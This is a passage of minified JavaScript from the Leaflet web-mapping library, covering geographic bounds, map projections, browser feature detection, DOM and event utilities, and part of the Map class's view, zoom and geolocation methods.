t?this.extend(Z(t)||I(t)):this;if(e=t._southWest,n=t._northEast,!e||!n)return this}return i||r?(i.lat=Math.min(e.lat,i.lat),i.lng=Math.min(e.lng,i.lng),r.lat=Math.max(n.lat,r.lat),r.lng=Math.max(n.lng,r.lng)):(this._southWest=new A(e.lat,e.lng),this._northEast=new A(n.lat,n.lng)),this},pad:function(t){var e=this._southWest,n=this._northEast,i=Math.abs(e.lat-n.lat)*t,r=Math.abs(e.lng-n.lng)*t;return new j(new A(e.lat-i,e.lng-r),new A(n.lat+i,n.lng+r))},getCenter:function(){return new A((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new A(this.getNorth(),this.getWest())},getSouthEast:function(){return new A(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"===typeof t[0]||t instanceof A||"lat"in t?Z(t):I(t);var e,n,i=this._southWest,r=this._northEast;return t instanceof j?(e=t.getSouthWest(),n=t.getNorthEast()):e=n=t,e.lat>=i.lat&&n.lat<=r.lat&&e.lng>=i.lng&&n.lng<=r.lng},intersects:function(t){t=I(t);var e=this._southWest,n=this._northEast,i=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&i.lat<=n.lat,a=r.lng>=e.lng&&i.lng<=n.lng;return o&&a},overlaps:function(t){t=I(t);var e=this._southWest,n=this._northEast,i=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&i.lat<n.lat,a=r.lng>e.lng&&i.lng<n.lng;return o&&a},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=I(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},A.prototype={equals:function(t,e){return!!t&&(t=Z(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+l(this.lat,t)+", "+l(this.lng,t)+")"},distanceTo:function(t){return F.distance(this,Z(t))},wrap:function(){return F.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,n=e/Math.cos(Math.PI/180*this.lat);return I([this.lat-e,this.lng-n],[this.lat+e,this.lng+n])},clone:function(){return new A(this.lat,this.lng,this.alt)}};var B={latLngToPoint:function(t,e){var n=this.projection.project(t),i=this.scale(e);return this.transformation._transform(n,i)},pointToLatLng:function(t,e){var n=this.scale(e),i=this.transformation.untransform(t,n);return this.projection.unproject(i)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,n=this.scale(t);return new D(this.transformation.transform(e.min,n),this.transformation.transform(e.max,n))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?s(t.lng,this.wrapLng,!0):t.lng;return new A(this.wrapLat?s(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),n=this.wrapLatLng(e),i=e.lat-n.lat,r=e.lng-n.lng;if(0===i&&0===r)return t;var o=t.getSouthWest(),a=t.getNorthEast();return new j(new A(o.lat-i,o.lng-r),new A(a.lat-i,a.lng-r))}},F=e({},B,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var n=Math.PI/180,i=t.lat*n,r=e.lat*n,o=Math.sin((e.lat-t.lat)*n/2),a=Math.sin((e.lng-t.lng)*n/2),s=o*o+Math.cos(i)*Math.cos(r)*a*a,u=2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s));return this.R*u}}),Y={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,n=this.MAX_LATITUDE,i=Math.max(Math.min(n,t.lat),-n),r=Math.sin(i*e);return new M(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new A((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new D([-t,-t],[t,t])}()};function W(t,e,n,i){if(_(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=n,this._d=i}function U(t,e,n,i){return new W(t,e,n,i)}W.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new M((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var H=e({},F,{code:"EPSG:3857",projection:Y,transformation:function(){var t=.5/(Math.PI*Y.R);return U(t,.5,-t,.5)}()}),V=e({},H,{code:"EPSG:900913"});function $(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function G(t,e){var n,i,r,o,a,s,u="";for(n=0,r=t.length;n<r;n++){for(i=0,o=(a=t[n]).length;i<o;i++)u+=(i?"L":"M")+(s=a[i]).x+" "+s.y;u+=e?St?"z":"x":""}return u||"M0 0"}var q=document.documentElement.style,K="ActiveXObject"in window,Q=K&&!document.addEventListener,X="msLaunchUri"in navigator&&!("documentMode"in document),J=Ot("webkit"),tt=Ot("android"),et=Ot("android 2")||Ot("android 3"),nt=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),it=tt&&Ot("Google")&&nt<537&&!("AudioNode"in window),rt=!!window.opera,ot=!X&&Ot("chrome"),at=Ot("gecko")&&!J&&!rt&&!K,st=!ot&&Ot("safari"),ut=Ot("phantom"),lt="OTransition"in q,ct=0===navigator.platform.indexOf("Win"),ht=K&&"transition"in q,ft="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!et,dt="MozPerspective"in q,pt=!window.L_DISABLE_3D&&(ht||ft||dt)&&!lt&&!ut,mt="undefined"!==typeof orientation||Ot("mobile"),_t=mt&&J,vt=mt&&ft,yt=!window.PointerEvent&&window.MSPointerEvent,gt=!(!window.PointerEvent&&!yt),bt=!window.L_NO_TOUCH&&(gt||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),wt=mt&&rt,xt=mt&&at,kt=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Tt=function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassiveEventSupport",u,e),window.removeEventListener("testPassiveEventSupport",u,e)}catch(n){}return t}(),Pt=!!document.createElement("canvas").getContext,St=!(!document.createElementNS||!$("svg").createSVGRect),Et=!St&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"===typeof e.adj}catch(n){return!1}}();function Ot(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}var Ct={ie:K,ielt9:Q,edge:X,webkit:J,android:tt,android23:et,androidStock:it,opera:rt,chrome:ot,gecko:at,safari:st,phantom:ut,opera12:lt,win:ct,ie3d:ht,webkit3d:ft,gecko3d:dt,any3d:pt,mobile:mt,mobileWebkit:_t,mobileWebkit3d:vt,msPointer:yt,pointer:gt,touch:bt,mobileOpera:wt,mobileGecko:xt,retina:kt,passiveEvents:Tt,canvas:Pt,svg:St,vml:Et},Mt=yt?"MSPointerDown":"pointerdown",Lt=yt?"MSPointerMove":"pointermove",zt=yt?"MSPointerUp":"pointerup",Nt=yt?"MSPointerCancel":"pointercancel",Dt={},Rt=!1;function jt(t,e,n,r){return"touchstart"===e?function(t,e,n){var r=i((function(t){t.MSPOINTER_TYPE_TOUCH&&t.pointerType===t.MSPOINTER_TYPE_TOUCH&&Ne(t),Bt(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener(Mt,r,!1),Rt||(document.addEventListener(Mt,It,!0),document.addEventListener(Lt,At,!0),document.addEventListener(zt,Zt,!0),document.addEventListener(Nt,Zt,!0),Rt=!0)}(t,n,r):"touchmove"===e?function(t,e,n){var i=function(t){t.pointerType===(t.MSPOINTER_TYPE_MOUSE||"mouse")&&0===t.buttons||Bt(t,e)};t["_leaflet_touchmove"+n]=i,t.addEventListener(Lt,i,!1)}(t,n,r):"touchend"===e&&function(t,e,n){var i=function(t){Bt(t,e)};t["_leaflet_touchend"+n]=i,t.addEventListener(zt,i,!1),t.addEventListener(Nt,i,!1)}(t,n,r),this}function It(t){Dt[t.pointerId]=t}function At(t){Dt[t.pointerId]&&(Dt[t.pointerId]=t)}function Zt(t){delete Dt[t.pointerId]}function Bt(t,e){for(var n in t.touches=[],Dt)t.touches.push(Dt[n]);t.changedTouches=[t],e(t)}var Ft,Yt,Wt,Ut,Ht,Vt=yt?"MSPointerDown":gt?"pointerdown":"touchstart",$t=yt?"MSPointerUp":gt?"pointerup":"touchend",Gt="_leaflet_",qt=he(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),Kt=he(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),Qt="webkitTransition"===Kt||"OTransition"===Kt?Kt+"End":"transitionend";function Xt(t){return"string"===typeof t?document.getElementById(t):t}function Jt(t,e){var n=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!n||"auto"===n)&&document.defaultView){var i=document.defaultView.getComputedStyle(t,null);n=i?i[e]:null}return"auto"===n?null:n}function te(t,e,n){var i=document.createElement(t);return i.className=e||"",n&&n.appendChild(i),i}function ee(t){var e=t.parentNode;e&&e.removeChild(t)}function ne(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function ie(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function re(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function oe(t,e){if(void 0!==t.classList)return t.classList.contains(e);var n=le(t);return n.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(n)}function ae(t,e){if(void 0!==t.classList)for(var n=h(e),i=0,r=n.length;i<r;i++)t.classList.add(n[i]);else if(!oe(t,e)){var o=le(t);ue(t,(o?o+" ":"")+e)}}function se(t,e){void 0!==t.classList?t.classList.remove(e):ue(t,c((" "+le(t)+" ").replace(" "+e+" "," ")))}function ue(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function le(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function ce(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var n=!1,i="DXImageTransform.Microsoft.Alpha";try{n=t.filters.item(i)}catch(r){if(1===e)return}e=Math.round(100*e),n?(n.Enabled=100!==e,n.Opacity=e):t.style.filter+=" progid:"+i+"(opacity="+e+")"}(t,e)}function he(t){for(var e=document.documentElement.style,n=0;n<t.length;n++)if(t[n]in e)return t[n];return!1}function fe(t,e,n){var i=e||new M(0,0);t.style[qt]=(ht?"translate("+i.x+"px,"+i.y+"px)":"translate3d("+i.x+"px,"+i.y+"px,0)")+(n?" scale("+n+")":"")}function de(t,e){t._leaflet_pos=e,pt?fe(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function pe(t){return t._leaflet_pos||new M(0,0)}if("onselectstart"in document)Ft=function(){ke(window,"selectstart",Ne)},Yt=function(){Pe(window,"selectstart",Ne)};else{var me=he(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Ft=function(){if(me){var t=document.documentElement.style;Wt=t[me],t[me]="none"}},Yt=function(){me&&(document.documentElement.style[me]=Wt,Wt=void 0)}}function _e(){ke(window,"dragstart",Ne)}function ve(){Pe(window,"dragstart",Ne)}function ye(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(ge(),Ut=t,Ht=t.style.outline,t.style.outline="none",ke(window,"keydown",ge))}function ge(){Ut&&(Ut.style.outline=Ht,Ut=void 0,Ht=void 0,Pe(window,"keydown",ge))}function be(t){do{t=t.parentNode}while((!t.offsetWidth||!t.offsetHeight)&&t!==document.body);return t}function we(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}var xe={TRANSFORM:qt,TRANSITION:Kt,TRANSITION_END:Qt,get:Xt,getStyle:Jt,create:te,remove:ee,empty:ne,toFront:ie,toBack:re,hasClass:oe,addClass:ae,removeClass:se,setClass:ue,getClass:le,setOpacity:ce,testProp:he,setTransform:fe,setPosition:de,getPosition:pe,disableTextSelection:Ft,enableTextSelection:Yt,disableImageDrag:_e,enableImageDrag:ve,preventOutline:ye,restoreOutline:ge,getSizedParentNode:be,getScale:we};function ke(t,e,n,i){if("object"===typeof e)for(var r in e)Oe(t,r,e[r],n);else for(var o=0,a=(e=h(e)).length;o<a;o++)Oe(t,e[o],n,i);return this}var Te="_leaflet_events";function Pe(t,e,n,i){if("object"===typeof e)for(var r in e)Ce(t,r,e[r],n);else if(e)for(var o=0,a=(e=h(e)).length;o<a;o++)Ce(t,e[o],n,i);else{for(var s in t[Te])Ce(t,s,t[Te][s]);delete t[Te]}return this}function Se(){if(gt)return!(X||st)}var Ee={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function Oe(t,e,n,i){var r=e+o(n)+(i?"_"+o(i):"");if(t[Te]&&t[Te][r])return this;var a=function(e){return n.call(i||t,e||window.event)},s=a;gt&&0===e.indexOf("touch")?jt(t,e,a,r):bt&&"dblclick"===e&&!Se()?function(t,e,n){var i,r,o=!1;function a(t){if(gt){if(!t.isPrimary)return;if("mouse"===t.pointerType)return}else if(t.touches.length>1)return;var e=Date.now(),n=e-(i||e);r=t.touches?t.touches[0]:t,o=n>0&&n<=250,i=e}function s(t){if(o&&!r.cancelBubble){if(gt){if("mouse"===t.pointerType)return;var n,a,s={};for(a in r)n=r[a],s[a]=n&&n.bind?n.bind(r):n;r=s}r.type="dblclick",r.button=0,e(r),i=null}}t[Gt+Vt+n]=a,t[Gt+$t+n]=s,t[Gt+"dblclick"+n]=e,t.addEventListener(Vt,a,!!Tt&&{passive:!1}),t.addEventListener($t,s,!!Tt&&{passive:!1}),t.addEventListener("dblclick",e,!1)}(t,a,r):"addEventListener"in t?"touchstart"===e||"touchmove"===e||"wheel"===e||"mousewheel"===e?t.addEventListener(Ee[e]||e,a,!!Tt&&{passive:!1}):"mouseenter"===e||"mouseleave"===e?(a=function(e){e=e||window.event,Fe(t,e)&&s(e)},t.addEventListener(Ee[e],a,!1)):t.addEventListener(e,s,!1):"attachEvent"in t&&t.attachEvent("on"+e,a),t[Te]=t[Te]||{},t[Te][r]=a}function Ce(t,e,n,i){var r=e+o(n)+(i?"_"+o(i):""),a=t[Te]&&t[Te][r];if(!a)return this;gt&&0===e.indexOf("touch")?function(t,e,n){var i=t["_leaflet_"+e+n];"touchstart"===e?t.removeEventListener(Mt,i,!1):"touchmove"===e?t.removeEventListener(Lt,i,!1):"touchend"===e&&(t.removeEventListener(zt,i,!1),t.removeEventListener(Nt,i,!1))}(t,e,r):bt&&"dblclick"===e&&!Se()?function(t,e){var n=t[Gt+Vt+e],i=t[Gt+$t+e],r=t[Gt+"dblclick"+e];t.removeEventListener(Vt,n,!!Tt&&{passive:!1}),t.removeEventListener($t,i,!!Tt&&{passive:!1}),t.removeEventListener("dblclick",r,!1)}(t,r):"removeEventListener"in t?t.removeEventListener(Ee[e]||e,a,!1):"detachEvent"in t&&t.detachEvent("on"+e,a),t[Te][r]=null}function Me(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,Be(t),this}function Le(t){return Oe(t,"wheel",Me),this}function ze(t){return ke(t,"mousedown touchstart dblclick",Me),Oe(t,"click",Ze),this}function Ne(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function De(t){return Ne(t),Me(t),this}function Re(t,e){if(!e)return new M(t.clientX,t.clientY);var n=we(e),i=n.boundingClientRect;return new M((t.clientX-i.left)/n.x-e.clientLeft,(t.clientY-i.top)/n.y-e.clientTop)}var je=ct&&ot?2*window.devicePixelRatio:at?window.devicePixelRatio:1;function Ie(t){return X?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/je:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}var Ae={};function Ze(t){Ae[t.type]=!0}function Be(t){var e=Ae[t.type];return Ae[t.type]=!1,e}function Fe(t,e){var n=e.relatedTarget;if(!n)return!0;try{for(;n&&n!==t;)n=n.parentNode}catch(i){return!1}return n!==t}var Ye={on:ke,off:Pe,stopPropagation:Me,disableScrollPropagation:Le,disableClickPropagation:ze,preventDefault:Ne,stop:De,getMousePosition:Re,getWheelDelta:Ie,fakeStop:Ze,skipped:Be,isExternalTarget:Fe,addListener:ke,removeListener:Pe},We=C.extend({run:function(t,e,n,i){this.stop(),this._el=t,this._inProgress=!0,this._duration=n||.25,this._easeOutPower=1/Math.max(i||.5,.2),this._startPos=pe(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=T(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,n=1e3*this._duration;e<n?this._runFrame(this._easeOut(e/n),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var n=this._startPos.add(this._offset.multiplyBy(t));e&&n._round(),de(this._el,n),this.fire("step")},_complete:function(){P(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),Ue=C.extend({options:{crs:H,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=f(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(Z(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=Kt&&pt&&!wt&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ke(this._proxy,Qt,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,n,i){return n=void 0===n?this._zoom:this._limitZoom(n),t=this._limitCenter(Z(t),n,this.options.maxBounds),i=i||{},this._stop(),this._loaded&&!i.reset&&!0!==i&&(void 0!==i.animate&&(i.zoom=e({animate:i.animate},i.zoom),i.pan=e({animate:i.animate,duration:i.duration},i.pan)),this._zoom!==n?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,n,i.zoom):this._tryAnimatedPan(t,i.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,n),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(pt?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(pt?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,n){var i=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof M?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/i),a=this.containerPointToLatLng(r.add(o));return this.setView(a,e,{zoom:n})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():I(t);var n=N(e.paddingTopLeft||e.padding||[0,0]),i=N(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,n.add(i));if((r="number"===typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=i.subtract(n).divideBy(2),a=this.project(t.getSouthWest(),r),s=this.project(t.getNorthEast(),r);return{center:this.unproject(a.add(s).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=I(t)).isValid())throw new Error("Bounds are not valid.");var n=this._getBoundsCenterZoom(t,e);return this.setView(n.center,n.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=N(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new We,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){ae(this._mapPane,"leaflet-pan-anim");var n=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,n,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,n){if(!1===(n=n||{}).animate||!pt)return this.setView(t,e,n);this._stop();var i=this.project(this.getCenter()),r=this.project(t),o=this.getSize(),a=this._zoom;t=Z(t),e=void 0===e?a:e;var s=Math.max(o.x,o.y),u=s*this.getZoomScale(a,e),l=r.distanceTo(i)||1;function c(t){var e=(u*u-s*s+2.0164*(t?-1:1)*2.0164*l*l)/(2*(t?u:s)*2.0164*l),n=Math.sqrt(e*e+1)-e;return n<1e-9?-18:Math.log(n)}function h(t){return(Math.exp(t)-Math.exp(-t))/2}function f(t){return(Math.exp(t)+Math.exp(-t))/2}var d=c(0);function p(t){return s*(f(d)*(h(e=d+1.42*t)/f(e))-h(d))/2.0164;var e}var m=Date.now(),_=(c(1)-d)/1.42,v=n.duration?1e3*n.duration:1e3*_*.8;return this._moveStart(!0,n.noMoveStart),function n(){var o=(Date.now()-m)/v,u=function(t){return 1-Math.pow(1-t,1.5)}(o)*_;o<=1?(this._flyToFrame=T(n,this),this._move(this.unproject(i.add(r.subtract(i).multiplyBy(p(u)/l)),a),this.getScaleZoom(s/function(t){return s*(f(d)/f(d+1.42*t))}(u),a),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var n=this._getBoundsCenterZoom(t,e);return this.flyTo(n.center,n.zoom,e)},setMaxBounds:function(t){return(t=I(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var n=this.getCenter(),i=this._limitCenter(n,this._zoom,I(t));return n.equals(i)||this.panTo(i,e),this._enforcingBounds=!1,this},panInside:function(t,e){var n=N((e=e||{}).paddingTopLeft||e.padding||[0,0]),i=N(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),a=this.project(t),s=this.getPixelBounds(),u=s.getSize().divideBy(2),l=R([s.min.add(n),s.max.subtract(i)]);if(!l.contains(a)){this._enforcingBounds=!0;var c=o.subtract(a),h=N(a.x+c.x,a.y+c.y);(a.x<l.min.x||a.x>l.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=u.x-n.x:h.x-=u.x-i.x),(a.y<l.min.y||a.y>l.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=u.y-n.y:h.y-=u.y-i.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),a=r.divideBy(2).round(),s=o.subtract(a);return s.x||s.y?(t.animate&&t.pan?this.panBy(s):(t.pan&&this._rawPanBy(s),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,n=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+n+"."})},_handleGeolocationResponse:function(t){var e=new A(t.coords.latitude,t.coords.longitude),n=e.toBounds(2*t.coords.accuracy),i=this._locateOptions;if(i.setView){var r=this.getBoundsZoom(n);this.setView(e,i.maxZoom?Math.min(r,i.maxZoom):r)}var o={latlng:e,bounds:n,timestamp:t.timestamp};for(var a in t.coords)"number"===typeof t.coords[a]&&(o[a]=t.coords[a]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var n=this[t]=new e(this);return this._handlers.push(n),this.options[t]&&n.enable(),this},remove:function(){if(this._initEvents(!0),this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(e){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),ee(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(P(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)ee(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var n=te("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=n),n},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new j(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,n){t=I(t),n=N(n||[0,0]);var i=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),a=t.getNorthWest(),s=t.getSouthEast(),u=this.getSize().subtract(n),l=R(this.project(s,i),this.project(a,i)).getSize(),c=pt?this.options.zoomSnap:1,h=u.x/l.x,f=u.y/l.y,d=e?Math.max(h,f):Math.min(h,f);return i=this.getScaleZoom(d,i),c&&(i=Math.round(i/(c/100))*(c/100),i=e?Math.ceil(i/c)*c:Math.floor(i/c)*c),Math.max(r,Math.min(o,i))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new M(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var n=this._getTopLeftPoint(t,e);return new D(n,n.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"===typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var n=this.options.crs;return e=void 0===e?this._zoom:e,n.scale(t)/n.scale(e)},getScaleZoom:function(t,e){var n=this.options.crs;e=void 0===e?this._zoom:e;var i=n.zoom(t*n.scale(e));return isNaN(i)?1/0:i},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(Z(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(N(t),e)},layerPointToLatLng:function(t){var e=N(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(Z(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(Z(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(I(t))},distance:function(t,e){return this.options.crs.distance(Z(t),Z(e))},containerPointToLayerPoint:function(t){return N(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return N(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var 